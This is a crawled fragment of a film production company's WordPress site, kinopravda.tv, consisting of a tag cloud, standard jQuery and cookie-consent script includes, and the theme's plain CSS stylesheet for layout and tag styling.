href='https://kinopravda.tv/tag/marcelrev'><span class='tag_marcelrev'>#marcelrev</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/martin-garrix'><span class='tag_martin-garrix'>#martin garrix</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/miguel'><span class='tag_miguel'>#miguel</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/mixed-media'><span class='tag_mixed-media'>#mixed media</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/mixed-technique'><span class='tag_mixed-technique'>#mixed technique</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/mockumentary'><span class='tag_mockumentary'>#mockumentary</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/monster'><span class='tag_monster'>#monster</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/motorama'><span class='tag_motorama'>#motorama</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/music-video'><span class='tag_music-video'>#music video</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/music-videos'><span class='tag_music-videos'>#music videos</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/musicless-music-video'><span class='tag_musicless-music-video'>#musicless music video</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/narrative'><span class='tag_narrative'>#narrative</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/nowness'><span class='tag_nowness'>#nowness</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/officegentleman'><span class='tag_officegentleman'>#office&amp;gentleman</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/papayaservice'><span class='tag_papayaservice'>#papayaservice</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/porn'><span class='tag_porn'>#porn</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/public-service-ad'><span class='tag_public-service-ad'>#public service ad</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/red'><span class='tag_red'>#red</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/russia'><span class='tag_russia'>#russia</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/sequential'><span class='tag_sequential'>#sequential</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/sequential-lifestyle'><span class='tag_sequential-lifestyle'>#sequential &amp; lifestyle</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/set-design'><span class='tag_set-design'>#set design</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/sex'><span class='tag_sex'>#sex</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/short-film'><span class='tag_short-film'>#short film</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-in-africa'><span class='tag_shot-in-africa'>#shot in africa</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-in-athens'><span class='tag_shot-in-athens'>#shot in athens</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-in-barcelona'><span class='tag_shot-in-barcelona'>#shot in barcelona</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-in-budapest'><span class='tag_shot-in-budapest'>#shot in budapest</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-in-canada'><span class='tag_shot-in-canada'>#shot in canada</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-in-kiev'><span class='tag_shot-in-kiev'>#shot in kiev</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-in-la'><span class='tag_shot-in-la'>#shot in LA</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-in-las-vegas'><span class='tag_shot-in-las-vegas'>#shot in las vegas</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-in-los-angeles'><span class='tag_shot-in-los-angeles'>#shot in los angeles</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-in-moscow'><span class='tag_shot-in-moscow'>#shot in moscow</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-in-us'><span class='tag_shot-in-us'>#shot in us</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shot-on-film'><span class='tag_shot-on-film'>#shot on film</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shotinpoland'><span class='tag_shotinpoland'>#shotinpoland</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/shotinwarsaw'><span class='tag_shotinwarsaw'>#shotinwarsaw</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/skoda'><span class='tag_skoda'>#skoda</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/slow-motion'><span class='tag_slow-motion'>#slow motion</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/social-ad'><span class='tag_social-ad'>#social ad</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/sony'><span class='tag_sony'>#sony</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/spain'><span class='tag_spain'>#spain</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/switzerland'><span class='tag_switzerland'>#switzerland</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/telecommunication'><span class='tag_telecommunication'>#telecommunication</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/tempomedia'><span class='tag_tempomedia'>#tempomedia</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/transition'><span class='tag_transition'>#transition</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/trinity'><span class='tag_trinity'>#trinity</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/tvc'><span class='tag_tvc'>#tvc</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/twun'><span class='tag_twun'>#twun</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/uffalo-steez'><span class='tag_uffalo-steez'>#uffalo steez</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/uk'><span class='tag_uk'>#uk</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/us'><span class='tag_us'>#us</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/usa'><span class='tag_usa'>#usa</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/variations'><span class='tag_variations'>#variations</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/victor-carrey'><span class='tag_victor-carrey'>#victor carrey</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/vignettes'><span class='tag_vignettes'>#vignettes</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/vimeo-staff-pick'><span class='tag_vimeo-staff-pick'>#vimeo staff pick</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/viral'><span class='tag_viral'>#viral</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/visual'><span class='tag_visual'>#visual</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/vodafone'><span class='tag_vodafone'>#vodafone</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/winever'><span class='tag_winever'>#winever</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/worldwide'><span class='tag_worldwide'>#worldwide</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/youarehereuk'><span class='tag_youarehereuk'>#youarehereuk</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/yvein-monq'><span class='tag_yvein-monq'>#yvein monq</span></a><div class='separatetag'>|</div>						<div class="clear"></div></div>
					 </div>
					</div>
				</div>
				
			
		</div>
	
		</div>
		
		
		
	
	

		
	
	<div id="layer_load"></div>
	
	
	
<link rel='stylesheet' id='basecss-css' href='https://kinopravda.tv/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://kinopravda.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kinopravda.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"1","expireTimer":"30","scrollConsent":"0","networkShareURL":"","isCookiePage":"1","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kinopravda.tv/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p><strong>HOSTING</strong><br></p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div>	
 	
		
   
   
   			 	
 	
</body>  
</html>







--- FILE ---
content_type: text/css
request_url: https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/css/style.css
body_size: 5138
content:
/* 

Theme Name: Kinopravda 2018

Theme URI: http://kinopravda.tv

Author: Kinopravda

Author URI: http://kinopravda.tv

Version: 2.0

*/


:root
{
	--kinopravda-blue: #0027f8; 
	--kinopravda-black: #000000; 
}


html, 
body
{
	min-height: 100%;
	-webkit-text-size-adjust: none;
	-webkit-text-size-adjust: 100%;
	-webkit-font-smoothing: antialiased;	
	-moz-font-smoothing: none;
	font-smoothing: antialiased;
}


body
{
	padding: 0px;
	margin: 0px;
	font-size: 13px;
	font-family: 'overpass mono';
    font-weight: bold; /*600*/
	background: #fff;
	line-height: 18px;
}


a { 
	text-decoration: none;
    color: black;
	outline: none;
}

html
{
	margin-top: 0 !important;
}

a:hover { text-decoration: none; color: #000000; }

#content a:hover { text-decoration: none; } 

input { outline:none !important; }
input:focus { outline: none; }

a img { border: 0px; }

ul, ol
{
	margin-bottom: 24px;
}

strong, b
{
	font-weight: bolder;
}
i, em
{
	font-style: italic;
}

em strong,
i strong,
strong i,
strong em
{
	font-weight: bolder;
	font-style: italic;
}

h1,h2,h3,h4,h5,h6
{
	font-weight: normal;
}

p {
    margin: 0 0 18px 0;
}

.uppercase 
{
	text-transform: uppercase;
}

.mr35 
{
	margin-right: 35px;
}

.mb8 {
    margin-bottom: 8px;
}

.ml15
{
	margin-left: 15px;
}

.mt5
{
	margin-top: 5px;
}

.mt15
{
	margin-top: 15px;
}

.mt20
{
	margin-top: 20px;
}

.mt50
{
	margin-top: 50px;
}

.mb15
{
	margin-bottom: 15px;
}

.mb30
{
	margin-bottom: 30px;
}

.clear
{
	clear: both;
    display: block !important;
}

.f11
{
	font-size: 11px;
}

.f12
{
	font-size: 12px;
}

.f14
{
	font-size: 14px;
}


.pt10
{
	padding-top: 10px;
}

.pb10
{
	padding-bottom: 10px;
}

.pl15
{
	padding-left: 15px;
}

.pr15
{
	padding-right: 15px;
}

.display-none
{
	display: none;
}

.relative
{
	position: relative;
}

.absolute
{
	position: absolute;
}

.align-right
{
	text-align: right;
}

.align-center 
{
	text-align: center;
}

.left
{
	float: left;
}


.menu_pointer >div {
    float: left;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
    color: var(--kinopravda-black);
    border-bottom: 2px solid;
    padding-bottom: 0px;
}
.gotoprojects {
    margin-right: 14px;
    margin-bottom: 8px;
}
.gotoabout {
    margin-bottom: 6px;
}
.gotowase {
    margin-bottom: 6px;
}
.gotocontact {
    margin-bottom: 6px;
}


header#header {
    color: black;
}



.white_logo_div.not-logged-in {
    margin-top: 0;
}

.white_logo_div
{
    margin-top: 0px;
    margin-bottom: 41px;
    margin-left: 15px;
    width: calc(100% - 30px);
	overflow: hidden;
    padding-bottom: 10px;
}

	table .white_logo_div
	{
		margin-bottom: 0;    
		text-align: center;
	}


.white_logo
{
	display: inline-block;
    width: 97px;
}
.white_logo_div > a {
    display: inline-block;
    float: left;
}

.white_logo_div > span {
    overflow: hidden;
    padding-left: 20px;
    font-size: 13px;
    display: inline-block;
    line-height: 17px;
    width: calc(100% - 340px);
    font-family: "overpass mono";
    text-transform: uppercase;
    font-weight: bold;
    max-width: 470px;
    top: -2px;
    position: relative;
}
.white_logo_div div {
    overflow: hidden;
	position: relative;
}

@media only screen and (max-width: 1060px)
{
	.white_logo_div > span {
		width: calc(100% - 160px);
	}
	.white_logo_div {
		margin-bottom: 21px;
	}
}

@media only screen and (max-width: 580px)
{
	.white_logo_div>span {
		font-size: 12px;
		line-height: 15px;
	}
}

@media only screen and (max-width: 480px)
{
	.white_logo_div>span {
		float: left;
		padding-left: 0;
		display: block;
		clear: left;
		margin-top: 30px;
		width: calc(100% - 0px);
	}
}


.metaDesc
{
	display: inline-block;
	margin-top: 5px;
    text-align: left;
    font-weight: normal;
    font-family: overpass mono !important;
}

.metaDesc p
{
	margin: 0px;
    font-family: overpass mono !important;
}



.theContent p
{
	margin-top: 0;
}

.theContent img,
.timeDesc img
{
	width: auto;
	max-width: 100%;
	height: auto;
}


a.logo {
    display: inline-block;
    background: url(../img/sepLine.png) bottom left no-repeat;
    margin-left: 15px;
    padding-bottom: 25px;
    margin-top: 10px;
    margin-bottom: 10px; /*26*/
    height: 39px;
}
@media only screen and (max-width: 1060px) 
{
	
	a.logo {
		padding-bottom: 0;
		margin-bottom: 2px;
		background: none;
	}

}


h1.search_results {
    line-height: 30px;
    font-size: 13px;
}


form#searchform {
    position: relative;
    margin-top: 2px;
}


@media only screen and (max-width: 1060px) 
{
	form#searchform {
		display: none;
	}
}






/***** ADMIN *****/

#wpadminbar
{
display: none;
}



#wrap 
{
	position: relative;
}



img
{
	max-width: 100%;
}

.thumbnail img,
.widethumbnail img
{
	width: 100%;
}

h2,h3,h4,h5,h6
{
	margin-top: 0px;
	margin-bottom: 12px;
}

h2.title {
    font-size: 17px;
    text-transform: uppercase;
    display: inline-block;
    padding-top: 14px;
    line-height: 18px;
    margin-bottom: 8px;
    font-weight: bold;
}


.sepLineTop
{
	padding-top: 5px;
	display: inline-block;
	background: url(../img/sepLine.png) top center no-repeat;
	margin-top: 7px;
}


.u_3_5 {
	width: 730px;
	float: left;
}

.mainMeta {
	width: 75%;
	float: left;
}

.sideMeta {
    width: 25%;
    float: left;
}


@media only screen and (max-width: 980px) 
{
	.mainMeta {
		width: 50%;
	}

	.sideMeta {
		width: 50%;
	}
}

@media only screen and (max-width: 580px) 
{
	.mainMeta {
		width: 100%;
	}
	
	.sideMeta {
		width: 100%;
	}
}

.unitItem.projectsAll,
.unitItem.featuredBig
{
    margin-bottom: 25px;
}

.u_1_3 {
width: 33.333333333333333%;
float: left;
}

.u_1_4 {
width: 25%;
float: left;
}


.u_1_2 {
	width: 50%;
	float: left;
}

@media only screen and (max-width: 980px) 
{
	.u_1_4 {
		width: 50%;
	}
}


@media only screen and (max-width: 580px) 
{
	
	.u_1_2,
	.u_1_4
	{
		width: 100%;
	}

}




.paddingModule
{
	
	padding: 15px 15px 9px 15px;
}

.timeLineTop
{
display: block;
background: url(../img/timelineline.jpg) top center no-repeat;
height: 1px;
margin-top:7px;
margin-bottom: 7px;
}


.contactBoxLine1
{
display: block;
background: url(../img/timelineline.jpg) top center no-repeat;
height: 1px;
margin-top:7px;
margin-bottom: 5px;
}

.contactBoxLine2
{
display: block;
background: url(../img/timelineline.jpg) top center no-repeat;
height: 1px;
margin-top:7px;
margin-bottom: 7px;
}




.signuptext
{
	position: absolute;
	top: 0;
}

form.wpcf7-form {
    float: left;
}

.wpcf7
{
	float: left;
	width: 100%;
}

.wpcf7-response-output
{
	margin-bottom: 15px;
	font-weight: bolder;
}


span.your-email {
border: 1px solid black;
height: 28px;
display: block;
width: 200px;
margin: 0 auto;
}


input[type="email"] {
background: none;
border: none;
text-align: center;
font-weight: normal;
font-family: 'Lora';
font-size: 11px;
letter-spacing: 1px;
width: 200px;
height: 17px;
position: relative;
top: 3px;
left: 1px;
}

@-moz-document url-prefix() 
{ 
  
		input[type="email"]
		{
			top: 4px;
		}
		
}



.catMenuTitle {
    float: left;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 700;
    color: var(--kinopravda-black);
    border-bottom: 2px solid;
    padding-bottom: 0;
}

#contact p 
{
	margin-bottom: 12px;
	line-height: 18px;
}


.contact_padding
{
    padding: 15px 15px 15px 15px;
}




@media only screen and (max-width: 980px)
{
	
	.contact_padding
	{
		padding: 15px 15px 15px 15px;
	}

}






input#s {
    border: 2px solid var(--kinopravda-black);
    height: 23px;
    margin-top: 2px;
    width: 128px;
    padding-left: 5px;
    padding-right: 26px;
    float: right;
    font-weight: bolder;
    font-family: 'overpass mono';
    font-size: 13px;
    padding-top: 4px;
}

#searchform input[type="submit"] {
    border: 0px solid black;
    font-size: 13px;
    padding: 0px;
    padding-bottom: 0px;
    background: white url(../img/search_icon_black.png) center center no-repeat;
    background-size: 16px auto;
    text-transform: uppercase;
    font-weight: normal;
    font-family: 'Lora';
    width: 23px;
    height: 22px;
    position: absolute;
    right: 6px;
    top: 9px;
}


.wpcf7 input[type="submit"] {
    border: 0px solid black;
    font-size: 13px;
    padding: 0px;
    padding-bottom: 0px;
    margin-top: 15px;
    background: none;
    text-transform: uppercase;
    font-weight: normal;
    font-family: 'Lora';
}

input[type="submit"]:hover
{
	cursor: pointer;
}


input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0 50px white inset;
	-webkit-text-fill-color: black;
}

input:-webkit-autofill:focus {
	-webkit-box-shadow: 0 0 0 50px white inset;
	-webkit-text-fill-color: black;
}

#searchform input:-webkit-autofill {
	-webkit-box-shadow: 0 0 0 50px white inset;
	-webkit-text-fill-color: black;
}

#searchform input:-webkit-autofill:focus {
	-webkit-box-shadow: 0 0 0 50px white inset;
	-webkit-text-fill-color: black;
}



.noMargin
{
	margin: 0px !important;
	padding: 0px !important;
}

.wrap
{
	max-width: 1570px;
	margin: 0 auto;
}


.projectBlock
{
	/*width: 100%;
	max-width: 1000px;*/
	padding-bottom: 60px;
    position: relative;
    top: -8px;
}

.timeLine {
    text-transform: uppercase;
    font-size: 11px;
    padding-top: 41px;
    margin-top: 24px;
    font-weight: normal;
    font-family: 'Lora';
    letter-spacing: 1px;
    margin-bottom: 0;
}



.timeLineLine, 
.timeLineLine2
{
	height: 1px;
	background: black;
	bottom: -34px;
	position: relative;
	margin-left: 16px;
	margin-right: 16px;
}

.sep
{
	display: none;
	clear: both;
}

.yearLine 
{
	font-weight: normal;
	font-size: 10px;
	position: absolute;
	font-style: italic;
	left: 172px;
	top: -18px;
}

.timeDesc
{
	font-size: 11px;
	line-height: 15px;
	letter-spacing: 1px;
	text-align: justify;
}
.timeDesc img {
    max-width: 100%;
}

.cursor:hover
{
	cursor: pointer;
}



.copyright {
    padding: 15px 0;
    font-weight: normal;
}

.contax_padding
{
	width: 1041px;
	margin: 0 auto;
	padding: 0px 25px 0px 25px;
}

.contax
{
	/*width: 1095px;*/
	width: 1295px;
	max-width: 100%;
	margin: 0 auto;
}


.contax.ptop
{
	padding-top: 100px;
}


.navigation
{
	position: absolute;
	top: 48%;
}

#slider-prev 
{
	width: 40px;
	height: 40px;
	left: 37px;
	background: url(../img/left_arrow.png) center center no-repeat;
	z-index: 9999;
	cursor: pointer;
}

#slider-next
{
	width: 40px;
	height: 40px;
	background: url(../img/right_arrow.png) center center no-repeat;
	right: 37px;
	z-index: 9999;
	cursor: pointer;
}

.navigation a
{
	width: 22px;
	height: 22px;
	display: block;
}

.info 
{
	position: absolute;
	z-index: 9999;
	top: 30px;
	right: 30px;
	width: 23px;
	height: 23px;
	background: url(../img/info.png) center center no-repeat;
	display: none;
}

.gotoprojects {
    position: relative;
    top: 3px;
}
.gotoabout:hover,
.gotoprojects:hover,
.navigatetoprojects:hover,
.gotocontact:hover,
.info:hover
{
	cursor: pointer;
}

.item_tags {
    line-height: 18px;
    margin-top: 3px;
	
	display: none !important;
}
.item_tags .separatetag:last-child {
    display: none;
}

.all_tags
{	
	text-align: center;
}

.all_tags .separatetag:last-child {
    display: none;
}


.all_tags_wrap
{
}

.all_tags span,
.item_tags span {
    padding: 2px 3px 1px 4px;
    border: 2px solid var(--kinopravda-black);
    line-height: 13px;
    margin-left: 0;
    margin-right: 9px;
    display: inline-block;
    color: var(--kinopravda-black);
    font-size: 13px;
    margin-bottom: 5px;
    margin-top: 5px;
}

.all_tags span 
{
	margin-bottom: 5px;
	margin-top: 5px;
}
.all_tags span a {
    color: var(--kinopravda-black);
}
.all_tags span:hover,
.item_tags span:hover,
.all_tags span:hover a,
.item_tags span:hover a
{
	text-decoration: none;
	background: var(--kinopravda-black);
    color: white;
}

.all_tags a:hover,
.item_tags a:hover
{
	color: white;
}


.separatetag 
{
	display: inline-block;
	margin-left: 5px;
	margin-right: 5px;
	position: relative;
	top: -1px;
	
	display: none !important;
}

span.tagListInHead {
    position: relative;
    top: 0px;
}
.tagListInHead span {
    margin-right: 9px;
    margin-left: 0;
    padding: 2px 3px 1px 4px;
    display: inline-block;
    line-height: 13px;
    position: relative;
    top: 3px;
    border: 2px solid transparent;
    color: var(--kinopravda-black);
}

span.active_tag1
{
	background: var(--kinopravda-black);
    border: 2px solid var(--kinopravda-black);
    color: #fff;
}

span.active_tag2
{
    border: 2px solid var(--kinopravda-black);
    background: white;
    color: var(--kinopravda-black);
}

span.active_tag1:hover
{
    border: 2px solid var(--kinopravda-black);
}
span.active_tag2:hover
{
    border: 2px solid var(--kinopravda-black);
}

.tagListInHead a {
    color: var(--kinopravda-black);
}
span.active_tag2 a
{
    color: var(--kinopravda-black);
}


.tagListInHead span:hover,
.tagListInHead span:hover a
{
    background: var(--kinopravda-black);
	color: white;
	cursor: pointer;
}

span.b_blue {
    color: var(--kinopravda-black);
}


@media only screen and (max-width: 980px)
{
		
	.tagListInHead
	{
		width: 100%;
		float: left;
		margin: 5px 0px;
		
		display: none;
	}
	
	
	.tagListInHead span
	{
		margin-left: 0px;
		margin-right: 10px;
	}
	
	
	
}     


.timeLineLeft 
{
	position: absolute;
	left: 16px;
	top: 49px;
}

.timeLineRight 
{
	position: absolute;
	right: 16px;
	top: 48px;
}


.barrage
{
	margin-left: -9px;
	margin-top: -1px;
	display: none;
}

.about_menu:hover .barrage,
.film_selections:hover .barrage,
.wearesoenthusiastic_menu:hover .barrage,
.directors_menu:hover .barrage,
.contact_menu:hover .barrage
{
	display: inline-block;
}

.mt60
{
	margin-top: 60px;
}


.navMenu
{
	padding-left: 15px;
	padding-right: 15px;
    margin-bottom: 30px;
    overflow: hidden;
}



span.menu_subtext {
    position: relative;
    top: 0px;
    padding-left: 15px;
}

.film_selections
{
	margin-bottom: 3px;
}

@media only screen and (max-width: 1240px)
{
	.tagListInHead span
	{
		display: none;
	}
	.film_selections
	{
		margin-bottom: 5px;
	}
}
@media only screen and (max-width: 1060px) 
{
	span.menu_subtext {
		float: left;
		width: 100%;
		padding-left: 0 !important;
		margin-top: 5px;
		margin-bottom: 8px;
	}
	.social_header
	{
		display: none;
	}
}

.navMenu .bigMenu
{
	margin-bottom: 3px;
}

sup
{
	font-size: 11px;
	font-weight: bolder;
	position: relative;
	top: -3px;
	float: left;
}



.bxslider
{
	width: 100% !important;
}


.playVideo 
{
	background: url(../img/play.png) center 251px no-repeat;
	position: absolute;
	z-index: 2000;
	top: 0;
	width: 100%;
	height: 100% !important;
}

.playVideo:hover
{
	cursor: pointer;
}

.billboardImage
{
	position: relative;
	z-index: 1000;
}

.billboardImage > img
{
	width: 1063px !important;
	height: 598px !important;
}


.mb2
{
	margin-bottom: 2px;
}

.mb3
{
	margin-bottom: 3px;
}

.videoContent
{
	display: none;
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
}

.videoContent iframe, .videoContent object 
{
	width: 1063px !important;
	height: 598px !important;
}

.pastPresentFuture
{
	padding-bottom: 25px;
}


.fullImg img
{
	width: 100%;
}


.newsLayer
{
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background: url(../img/newsfeatured.png) center 40px no-repeat;
}

.moreLink {
position: relative;
top: 327px;
width: 50px;
height: 50px;
display: inline-block;
left: 507px;
}

.moreLink2 {
position: relative;
top: 494px;
width: 50px;
height: 50px;
display: inline-block;
left: 453px;
}


.textLeft
{
	position: absolute;
	display: inline-block;
	top: 37px;
	left: 339px;
	color: white;
	text-align: right;
	line-height: 15px;
	letter-spacing: 1px;
	font-weight: 600;
	font-family: 'Lora';
}

.textRight
{
	position: absolute;
	display: inline-block;
	top: 37px;
	left: 569px;
	color: white;
	text-align: left;
	line-height: 15px;
	font-weight: 600;
	font-family: 'Lora';
	letter-spacing: 1px;
}


.moreText 
{
	width: 100%;
	text-align: center;
	display: block;
	color: white;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	position: relative;
	top: 375px;
	left: 1px;
}


.moretext1
{
	width: 100%;
	text-align: center;
	display: block;
	color: white;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 12px; 
	height: 12px;
}

.moretext2
{
	width: 100%;
	text-align: center;
	display: block;
	color: white;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 12px; 
	height: 12px;
}


.playText 
{
	width: 100%;
	text-align: center;
	display: block;
	color: white;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-top: 400px;
}

.playVideoTop
{
	display: block;
	background: url(../img/timelineline.png) top center no-repeat;
	height: 17px;
	line-height: 0px;
}

.moreTextTop {
	display: block;
	background: url(../img/more.png) top center no-repeat;
	height: 17px;
	line-height: 0px;
}



.playtext1 
{
	width: 100%;
	text-align: center;
	display: block;
	color: white;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 12px; 
	height: 12px;
}

.playtext2 
{
	width: 100%;
	text-align: center;
	display: block;
	color: white;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 12px; 
	height: 12px;
}

.cloose 
{
	z-index: 9999;
	position: absolute;
	top: 15px;
	left: 15px;
	color: white;
	display: none;
	font-family: 'Lora';
	font-size: 16px;
	cursor: pointer;
	background: url(../img/cloose.png) center center no-repeat;
	width: 20px;
	height: 21px;
}


.textContent
{
position: absolute;
top: 65px;
width: 100%;
}

.secondText {
text-align: center;
display: block;
color: white;
font-size: 30px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Lora";
font-style: italic;
line-height: 37px;
padding: 0 50px;
/*position: absolute;
top: 75px;
left: 1px;*/
}


.thirdText {
text-align: center;
display: block;
color: white;
font-size: 11px;
letter-spacing: 1px;
font-family: "Lora";
font-style: italic;
margin-top: 40px;
padding: 0 50px;
/*position: absolute;
top: 140px;
left: 1px;*/
}

.owl-buttons div
{
	cursor: pointer;
	width: 22px;
	height: 22px;
	margin-top: 15px;
}
.owl-prev
{
	float: left;
	background: url(../img/left_arrow.png) left top no-repeat;
}
.owl-next
{
	float: right;
	background: url(../img/right_arrow.png) right top no-repeat;
}



#nav
{
	position: absolute; 
	bottom: 40px;
	left: 40px;
	z-index: 9999;
}
#nav a {
	background: url(../img/inactive.png) left top no-repeat;
	text-indent: -9999px;
	display: inline-block;
	width: 13px;
	height: 13px;
	outline: 0;
	margin-right: 14px;
}

#nav a.activeSlide {
	background: url(../img/active.png) left top no-repeat;
}


.gall 
{
	cursor: pointer;
}
.galleryWrap
{
	line-height: 0;
	margin-bottom: 5px;
}

.gall_thumbs 
{
	float: left;
	margin: 0 5px 5px 0px;
	max-width: 181px;
}
.gallery div:nth-child(3n+3)
{
	margin-right: 0px;
}
.gall_thumbs:hover
{
	cursor: pointer;
}


/* 16_9 iframe videos */
.js-video {
  height: 0;
  /*padding-top: 25px;*/
  padding-bottom: 56.5%; /* 67.5% */
  position: relative;
  overflow: hidden;
}
 
.js-video.widescreen {
  padding-bottom: 57.25%;
}
 
.js-video.vimeo {
  padding-top: 0;
}
.js-video embed, .js-video iframe, .js-video object, .js-video video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}



.fbLajk
{
	position: absolute;
	z-index: 9999;
	right: 17px;
	bottom: 34px;
}


.all_tags span.tag_blackwhite,
.all_tags span.tag_tvc,
.all_tags span.tag_commercial,
.all_tags span.tag_fashion,
.all_tags span.tag_video,
.all_tags span.tag_slow-motion,
.all_tags span.tag_vimeo-staff-pick,
.all_tags span.tag_documentary,
.all_tags span.tag_music-video,
.all_tags span.tag_fashion-video,
.all_tags span.tag_viral
{
	text-decoration: none;
	background: var(--kinopravda-black);
	color: white;
}

.all_tags span.tag_blackwhite a,
.all_tags span.tag_tvc a,
.all_tags span.tag_commercial a,
.all_tags span.tag_fashion a,
.all_tags span.tag_video a,
.all_tags span.tag_slow-motion a,
.all_tags span.tag_vimeo-staff-pick a,
.all_tags span.tag_documentary a,
.all_tags span.tag_music-video a,
.all_tags span.tag_fashion-video a,
.all_tags span.tag_viral a
{
	color: white;
}

.all_tags span.tag_blackwhite:hover,
.all_tags span.tag_tvc:hover,
.all_tags span.tag_commercial:hover,
.all_tags span.tag_fashion:hover,
.all_tags span.tag_video:hover,
.all_tags span.tag_slow-motion:hover,
.all_tags span.tag_vimeo-staff-pick:hover,
.all_tags span.tag_documentary:hover,
.all_tags span.tag_music-video:hover,
.all_tags span.tag_fashion-video:hover,
.all_tags span.tag_viral:hover
{
	text-decoration: none;
}

